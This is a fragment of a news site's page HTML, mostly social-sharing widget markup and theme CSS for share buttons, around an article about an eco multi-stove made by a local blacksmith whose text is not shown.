href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%E2%80%93%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
